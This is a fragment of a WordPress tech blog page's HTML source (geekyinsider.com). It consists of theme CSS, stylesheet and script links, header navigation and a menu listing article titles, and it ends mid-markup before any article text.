!important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='ez-toc-css' href='https://geekyinsider.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.76' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 95%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
/*# sourceURL=ez-toc-inline-css */
</style>
<link rel='stylesheet' id='jnews-parent-style-css' href='https://geekyinsider.com/wp-content/themes/jnews/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://geekyinsider.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='jeg_customizer_font-css' href='//fonts.googleapis.com/css?family=Poppins%3Aregular%2C500%2C600%2C600%7COswald%3A700%7COpen+Sans%3Aregular%2C600%2C700&#038;display=swap&#038;ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://geekyinsider.com/wp-content/themes/jnews/assets/fonts/font-awesome/font-awesome.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-frontend-css' href='https://geekyinsider.com/wp-content/themes/jnews/assets/dist/frontend.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-js-composer-css' href='https://geekyinsider.com/wp-content/themes/jnews/assets/css/js-composer-frontend.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-style-css' href='https://geekyinsider.com/wp-content/themes/jnews-child/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-darkmode-css' href='https://geekyinsider.com/wp-content/themes/jnews/assets/css/darkmode.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-scheme-css' href='https://geekyinsider.com/wp-content/themes/jnews/data/import/tech/scheme.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-select-share-css' href='https://geekyinsider.com/wp-content/plugins/jnews-social-share/assets/css/plugin.css' type='text/css' media='all' />
<script type="text/javascript" src="https://geekyinsider.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://geekyinsider.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script></script><link rel="https://api.w.org/" href="https://geekyinsider.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://geekyinsider.com/wp-json/wp/v2/posts/19233" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://geekyinsider.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://geekyinsider.com/?p=19233' />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://geekyinsider.com/wp-content/uploads/2022/06/cropped-fav-32x32.png" sizes="32x32" />
<link rel="icon" href="https://geekyinsider.com/wp-content/uploads/2022/06/cropped-fav-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://geekyinsider.com/wp-content/uploads/2022/06/cropped-fav-180x180.png" />
<meta name="msapplication-TileImage" content="https://geekyinsider.com/wp-content/uploads/2022/06/cropped-fav-270x270.png" />
<style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">body { --j-body-color : #39434d; --j-accent-color : #4886ff; --j-alt-color : #bc2a9b; --j-heading-color : #47515a; } body,.jeg_newsfeed_list .tns-outer .tns-controls button,.jeg_filter_button,.owl-carousel .owl-nav div,.jeg_readmore,.jeg_hero_style_7 .jeg_post_meta a,.widget_calendar thead th,.widget_calendar tfoot a,.jeg_socialcounter a,.entry-header .jeg_meta_like a,.entry-header .jeg_meta_comment a,.entry-header .jeg_meta_donation a,.entry-header .jeg_meta_bookmark a,.entry-content tbody tr:hover,.entry-content th,.jeg_splitpost_nav li:hover a,#breadcrumbs a,.jeg_author_socials a:hover,.jeg_footer_content a,.jeg_footer_bottom a,.jeg_cartcontent,.woocommerce .woocommerce-breadcrumb a { color : #39434d; } a, .jeg_menu_style_5>li>a:hover, .jeg_menu_style_5>li.sfHover>a, .jeg_menu_style_5>li.current-menu-item>a, .jeg_menu_style_5>li.current-menu-ancestor>a, .jeg_navbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_midbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_side_tabs li.active, .jeg_block_heading_5 strong, .jeg_block_heading_6 strong, .jeg_block_heading_7 strong, .jeg_block_heading_8 strong, .jeg_subcat_list li a:hover, .jeg_subcat_list li button:hover, .jeg_pl_lg_7 .jeg_thumb .jeg_post_category a, .jeg_pl_xs_2:before, .jeg_pl_xs_4 .jeg_postblock_content:before, .jeg_postblock .jeg_post_title a:hover, .jeg_hero_style_6 .jeg_post_title a:hover, .jeg_sidefeed .jeg_pl_xs_3 .jeg_post_title a:hover, .widget_jnews_popular .jeg_post_title a:hover, .jeg_meta_author a, .widget_archive li a:hover, .widget_pages li a:hover, .widget_meta li a:hover, .widget_recent_entries li a:hover, .widget_rss li a:hover, .widget_rss cite, .widget_categories li a:hover, .widget_categories li.current-cat>a, #breadcrumbs a:hover, .jeg_share_count .counts, .commentlist .bypostauthor>.comment-body>.comment-author>.fn, span.required, .jeg_review_title, .bestprice .price, .authorlink a:hover, .jeg_vertical_playlist .jeg_video_playlist_play_icon, .jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail:before, .jeg_horizontal_playlist .jeg_video_playlist_play, .woocommerce li.product .pricegroup .button, .widget_display_forums li a:hover, .widget_display_topics li:before, .widget_display_replies li:before, .widget_display_views li:before, .bbp-breadcrumb a:hover, .jeg_mobile_menu li.sfHover>a, .jeg_mobile_menu li a:hover, .split-template-6 .pagenum, .jeg_mobile_menu_style_5>li>a:hover, .jeg_mobile_menu_style_5>li.sfHover>a, .jeg_mobile_menu_style_5>li.current-menu-item>a, .jeg_mobile_menu_style_5>li.current-menu-ancestor>a, .jeg_mobile_menu.jeg_menu_dropdown li.open > div > a { color : #4886ff; } .jeg_menu_style_1>li>a:before, .jeg_menu_style_2>li>a:before, .jeg_menu_style_3>li>a:before, .jeg_side_toggle, .jeg_slide_caption .jeg_post_category a, .jeg_slider_type_1_wrapper .tns-controls button.tns-next, .jeg_block_heading_1 .jeg_block_title span, .jeg_block_heading_2 .jeg_block_title span, .jeg_block_heading_3, .jeg_block_heading_4 .jeg_block_title span, .jeg_block_heading_6:after, .jeg_pl_lg_box .jeg_post_category a, .jeg_pl_md_box .jeg_post_category a, .jeg_readmore:hover, .jeg_thumb .jeg_post_category a, .jeg_block_loadmore a:hover, .jeg_postblock.alt .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_postblock_carousel_2 .jeg_post_category a, .jeg_heroblock .jeg_post_category a, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, input[type="submit"], .btn, .button, .widget_tag_cloud a:hover, .popularpost_item:hover .jeg_post_title a:before, .jeg_splitpost_4 .page_nav, .jeg_splitpost_5 .page_nav, .jeg_post_via a:hover, .jeg_post_source a:hover, .jeg_post_tags a:hover, .comment-reply-title small a:before, .comment-reply-title small a:after, .jeg_storelist .productlink, .authorlink li.active a:before, .jeg_footer.dark .socials_widget:not(.nobg) a:hover .fa,.jeg_footer.dark .socials_widget:not(.nobg) a:hover span.jeg-icon, div.jeg_breakingnews_title, .jeg_overlay_slider_bottom_wrapper .tns-controls button, .jeg_overlay_slider_bottom_wrapper .tns-controls button:hover, .jeg_vertical_playlist .jeg_video_playlist_current, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .jeg_popup_post .caption, .jeg_footer.dark input[type="submit"], .jeg_footer.dark .btn, .jeg_footer.dark .button, .footer_widget.widget_tag_cloud a:hover, .jeg_inner_content .content-inner .jeg_post_category a:hover, #buddypress .standard-form button, #buddypress a.button, #buddypress input[type="submit"], #buddypress input[type="button"], #buddypress input[type="reset"], #buddypress ul.button-nav li a, #buddypress .generic-button a, #buddypress .generic-button button, #buddypress .comment-reply-link, #buddypress a.bp-title-button, #buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a, div#buddypress .standard-form button:hover, div#buddypress a.button:hover, div#buddypress input[type="submit"]:hover, div#buddypress input[type="button"]:hover, div#buddypress input[type="reset"]:hover, div#buddypress ul.button-nav li a:hover, div#buddypress .generic-button a:hover, div#buddypress .generic-button button:hover, div#buddypress .comment-reply-link:hover, div#buddypress a.bp-title-button:hover, div#buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a:hover, #buddypress #item-nav .item-list-tabs ul li a:before, .jeg_inner_content .jeg_meta_container .follow-wrapper a { background-color : #4886ff; } .jeg_block_heading_7 .jeg_block_title span, .jeg_readmore:hover, .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, .jeg_pagenav_3 .page_number:hover, .jeg_prevnext_post a:hover h3, .jeg_overlay_slider .jeg_post_category, .jeg_sidefeed .jeg_post.active, .jeg_vertical_playlist.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail img, .jeg_horizontal_playlist .jeg_video_playlist_item.active { border-color : #4886ff; } .jeg_tabpost_nav li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .jeg_mobile_menu_style_1>li.current-menu-item a, .jeg_mobile_menu_style_1>li.current-menu-ancestor a, .jeg_mobile_menu_style_2>li.current-menu-item::after, .jeg_mobile_menu_style_2>li.current-menu-ancestor::after, .jeg_mobile_menu_style_3>li.current-menu-item::before, .jeg_mobile_menu_style_3>li.current-menu-ancestor::before { border-bottom-color : #4886ff; } .jeg_post_share .jeg-icon svg { fill : #4886ff; } .jeg_post_meta .fa, .jeg_post_meta .jpwt-icon, .entry-header .jeg_post_meta .fa, .jeg_review_stars, .jeg_price_review_list { color : #bc2a9b; } .jeg_share_button.share-float.share-monocrhome a { background-color : #bc2a9b; } h1,h2,h3,h4,h5,h6,.jeg_post_title a,.entry-header .jeg_post_title,.jeg_hero_style_7 .jeg_post_title a,.jeg_block_title,.jeg_splitpost_bar .current_title,.jeg_video_playlist_title,.gallery-caption,.jeg_push_notification_button>a.button { color : #47515a; } .split-template-9 .pagenum, .split-template-10 .pagenum, .split-template-11 .pagenum, .split-template-12 .pagenum, .split-template-13 .pagenum, .split-template-15 .pagenum, .split-template-18 .pagenum, .split-template-20 .pagenum, .split-template-19 .current_title span, .split-template-20 .current_title span { background-color : #47515a; } .jeg_topbar, .jeg_topbar.dark, .jeg_topbar.custom { background : #212121; } .jeg_topbar, .jeg_topbar.dark { border-color : rgba(255,255,255,0); color : #f5f5f5; } .jeg_topbar .jeg_nav_item, .jeg_topbar.dark .jeg_nav_item { border-color : rgba(255,255,255,0); } .jeg_midbar { height : 97px; } .jeg_midbar, .jeg_midbar.dark { background-color : #272727; } .jeg_header .jeg_bottombar.jeg_navbar,.jeg_bottombar .jeg_nav_icon { height : 61px; } .jeg_header .jeg_bottombar.jeg_navbar, .jeg_header .jeg_bottombar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_header .jeg_bottombar .jeg_menu_style_1 > li, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 61px; } .jeg_header .jeg_bottombar.jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row { background : #4886ff; background: -moz-linear-gradient(151deg, #1e73be 0%, #1c0051 100%);background: -webkit-linear-gradient(151deg, #1e73be 0%, #1c0051 100%);background: -o-linear-gradient(151deg, #1e73be 0%, #1c0051 100%);background: -ms-linear-gradient(151deg, #1e73be 0%, #1c0051 100%);background: linear-gradient(151deg, #1e73be 0%, #1c0051 100%); } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-bottom-width : 0px; } .jeg_stickybar, .jeg_stickybar.dark { border-bottom-width : 0px; } .jeg_mobile_midbar, .jeg_mobile_midbar.dark { background : #4886ff; background: -moz-linear-gradient(113deg, #1e73be 0%, #1c0051 100%);background: -webkit-linear-gradient(113deg, #1e73be 0%, #1c0051 100%);background: -o-linear-gradient(113deg, #1e73be 0%, #1c0051 100%);background: -ms-linear-gradient(113deg, #1e73be 0%, #1c0051 100%);background: linear-gradient(113deg, #1e73be 0%, #1c0051 100%); border-top-width : 0px; } .jeg_header .socials_widget > a > i.fa:before { color : #ffffff; } .jeg_header .socials_widget.nobg > a > i > span.jeg-icon svg { fill : #ffffff; } .jeg_header .socials_widget.nobg > a > span.jeg-icon svg { fill : #ffffff; } .jeg_header .socials_widget > a > span.jeg-icon svg { fill : #ffffff; } .jeg_header .socials_widget > a > i > span.jeg-icon svg { fill : #ffffff; } .jeg_aside_item.socials_widget > a > i.fa:before { color : #000000; } .jeg_aside_item.socials_widget.nobg a span.jeg-icon svg { fill : #000000; } .jeg_aside_item.socials_widget a span.jeg-icon svg { fill : #000000; } .jeg_button_1 .btn { background : #dd3333; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form, .jeg_header .jeg_search_popup_expand .jeg_search_result { background : #39434d; } .jeg_header .jeg_search_expanded .jeg_search_popup_expand .jeg_search_form:before { border-bottom-color : #39434d; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form, .jeg_header .jeg_search_popup_expand .jeg_search_result, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-noresult, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-all-button { border-color : #39434d; } .jeg_header .jeg_search_expanded .jeg_search_popup_expand .jeg_search_form:after { border-bottom-color : #39434d; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form .jeg_search_input { border-color : #ffffff; } .jeg_header .jeg_search_popup_expand .jeg_search_result a, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-link { color : #ffffff; } .jeg_nav_search { width : 100%; } .jeg_header .jeg_menu.jeg_main_menu > li > a { color : #ffffff; } .jeg_header .jeg_menu_style_4 > li > a:hover, .jeg_header .jeg_menu_style_4 > li.sfHover > a, .jeg_header .jeg_menu_style_4 > li.current-menu-item > a, .jeg_header .jeg_menu_style_4 > li.current-menu-ancestor > a, .jeg_navbar_dark .jeg_menu_style_4 > li > a:hover, .jeg_navbar_dark .jeg_menu_style_4 > li.sfHover > a, .jeg_navbar_dark .jeg_menu_style_4 > li.current-menu-item > a, .jeg_navbar_dark .jeg_menu_style_4 > li.current-menu-ancestor > a { background : rgba(255,255,255,0.1); } .jeg_header .jeg_navbar_wrapper .sf-arrows .sf-with-ul:after { color : rgba(255,255,255,0.4); } .jeg_navbar_wrapper .jeg_menu li > ul { background : #39434d; } .jeg_navbar_wrapper .jeg_menu li > ul li > a { color : #e1e3e7; } .jeg_navbar_wrapper .jeg_menu li > ul li:hover > a, .jeg_navbar_wrapper .jeg_menu li > ul li.sfHover > a, .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-item > a, .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-ancestor > a { background : #47515a; } .jeg_navbar_wrapper .jeg_menu li > ul li a { border-color : #47515a; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat { background-color : #323a42; border-right-color : #323a42; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li.active { border-color : #323a42; background-color : #39434d; } .jeg_navbar_wrapper .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li a { color : #ced3dc; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li.active a { color : #ffffff; } .jeg_megamenu .sub-menu { background-color : #39434d; } .jeg_megamenu .sub-menu .newsfeed_overlay { background-color : rgba(255,255,255,0.05); } .jeg_megamenu .sub-menu .jeg_newsfeed_list .jeg_newsfeed_item .jeg_post_title a { color : #f6f7fb; } .jeg_newsfeed_tags h3 { color : #f6f7fb; } .jeg_navbar_wrapper .jeg_newsfeed_tags li a { color : #b5d5ff; } .jeg_newsfeed_tags { border-left-color : rgba(255,255,255,0.07); } .jeg_megamenu .sub-menu .jeg_newsfeed_list .tns-outer .tns-controls button { color : #ffffff; background-color : rgba(255,255,255,0.15); border-color : rgba(80,185,255,0); } .jeg_megamenu .sub-menu .jeg_newsfeed_list .tns-outer .tns-controls button:hover { background-color : #4886ff; } .jeg_read_progress_wrapper .jeg_progress_container .progress-bar { background-color : #4886ff; } body,input,textarea,select,.chosen-container-single .chosen-single,.btn,.button { font-family: Poppins,Helvetica,Arial,sans-serif; } h3.jeg_block_title, .jeg_footer .jeg_footer_heading h3, .jeg_footer .widget h2, .jeg_tabpost_nav li { font-family: Oswald,Helvetica,Arial,sans-serif;font-weight : 700; font-style : normal;  } .jeg_post_excerpt p, .content-inner p { font-family: "Open Sans",Helvetica,Arial,sans-serif; } </style><style type="text/css">
					.no_thumbnail .jeg_thumb,
					.thumbnail-container.no_thumbnail {
					    display: none !important;
					}
					.jeg_search_result .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_pl_sm.no_thumbnail .jeg_postblock_content {
					    margin-left: 0;
					}
					.jeg_postblock_11 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12.jeg_col_3o3 .no_thumbnail .jeg_postblock_content  {
					    margin-top: 0;
					}
					.jeg_postblock_15 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_19 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_24 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_md_box .jeg_postblock_content {
					    position: relative;
					}
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #212121 !important;
					} 
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #fff !important;
					} 
				</style>		<style type="text/css" id="wp-custom-css">
			.jeg_logo img {padding-bottom: 10px;}
.jeg_stickybar .jeg_logo img {
padding-top: 10px; }
.jeg_block_loadmore a { 
    font-weight: bold;
    font-size: 14px;
background: #5686f8;
}
#jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post .jp-relatedposts-post-title a {
    font-size: 18px;
    font-weight: bold;
}

h1, h2, h3, h4, h5, h6 {
  text-transform: capitalize;
}
.single .content-inner {
    font-size: 18px; 
}

.jnews_inline_related_post .jeg_block_heading_8 .jeg_block_title span {
    font-size: 18px;
}

.single .content-inner {
    font-size: 18px; 
}

.jnews_inline_related_post .jeg_block_heading_8 .jeg_block_title span {
    font-size: 18px;
}

.content-inner .jeg_post_title a {
    font-size: 18px;
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="wp-singular post-template-default single single-post postid-19233 single-format-standard wp-embed-responsive wp-theme-jnews wp-child-theme-jnews-child jeg_toggle_light jeg_single_tpl_1 jnews jsc_normal wpb-js-composer js-comp-ver-8.6.1 vc_responsive">

    
    
    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
        <div class='ads-wrapper  '></div>    </div>

    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        
        <div class="jeg_header_wrapper">
            <div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header normal">
    <div class="jeg_topbar jeg_container jeg_navbar_wrapper dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left  jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
	<ul class="jeg_menu jeg_top_menu"><li id="menu-item-294" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-294"><a href="https://geekyinsider.com/">Home</a></li>
<li id="menu-item-296" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-296"><a href="https://geekyinsider.com/about/">About</a></li>
<li id="menu-item-297" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-297"><a href="https://geekyinsider.com/contact/">Contact</a></li>
<li id="menu-item-295" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-295"><a rel="privacy-policy" href="https://geekyinsider.com/privacy-policy/">Privacy</a></li>
<li id="menu-item-299" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-299"><a href="https://geekyinsider.com/terms-and-conditions/">Terms</a></li>
<li id="menu-item-298" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-298"><a href="https://geekyinsider.com/dcma/">DCMA</a></li>
<li id="menu-item-307" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-307"><a href="https://geekyinsider.com/submit/">Write For Us / Submit</a></li>
</ul></div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right  jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                                            </div>
                </div>

                        </div>
    </div>
</div><!-- /.jeg_container --><div class="jeg_bottombar jeg_navbar jeg_container jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
			<div class="site-title">
			<a href="https://geekyinsider.com/" aria-label="Visit Homepage" style="padding: 10px 0px 0px 0px;">
				<img class='jeg_logo_img' src="https://geekyinsider.com/wp-content/uploads/2022/06/logo.png" srcset="https://geekyinsider.com/wp-content/uploads/2022/06/logo.png 1x, https://geekyinsider.com/wp-content/uploads/2022/06/logo2x.png 2x" alt="Tech News, Magazine &amp; Review WordPress Theme 2017"data-light-src="https://geekyinsider.com/wp-content/uploads/2022/06/logo.png" data-light-srcset="https://geekyinsider.com/wp-content/uploads/2022/06/logo.png 1x, https://geekyinsider.com/wp-content/uploads/2022/06/logo2x.png 2x" data-dark-src="https://geekyinsider.com/wp-content/uploads/2022/06/dark_logo.png" data-dark-srcset="https://geekyinsider.com/wp-content/uploads/2022/06/dark_logo.png 1x, https://geekyinsider.com/wp-content/uploads/2022/06/dark_logo2.png 2x"width="172" height="26">			</a>
		</div>
	</div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_4" data-animation="slide"><li id="menu-item-481" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-481 bgnav jeg_megamenu category_1" data-number="9"  data-item-row="default" ><a href="https://geekyinsider.com/category/technology/">Tech</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="1" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2025/03/how-drones-and-360-degree-cameras-are-changing-bridal-photoshoots/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="How Drones and 360-Degree Cameras Are Changing Bridal Photoshoots" decoding="async" fetchpriority="high" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2025/03/Bridal-Photoshoots-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2025/03/how-drones-and-360-degree-cameras-are-changing-bridal-photoshoots/">How Drones and 360-Degree Cameras Are Changing Bridal Photoshoots</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/11/best-creative-names-for-team-at-work/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="120+ Best Creative Names for Team at Work" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/11/120-Best-Creative-Names-for-Team-at-Work-360x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/11/best-creative-names-for-team-at-work/">120+ Best Creative Names for Team at Work</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/10/mastering-pcb-board-repair-comprehensive-guide/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Can You Repair Printed Circuit Board ?" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/10/Can-You-Repair-Printed-Circuit-Board--360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/10/mastering-pcb-board-repair-comprehensive-guide/">Mastering PCB Board Repair Comprehensive Guide</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/10/breaking-barriers-federal-inmate-texting-service/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Breaking Barriers Federal Inmate Texting Service" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/10/Breaking-Barriers-Federal-Inmate-Texting-Service-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/10/breaking-barriers-federal-inmate-texting-service/">Breaking Barriers Federal Inmate Texting Service</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/09/transfer-whatsapp-from-android-to-iphone/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="transfer whatsapp from android to iphone" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/09/00-transfer-whatsapp-from-android-to-iphone-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/09/transfer-whatsapp-from-android-to-iphone/">How to Transfer WhatsApp from Android to iPhone!</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
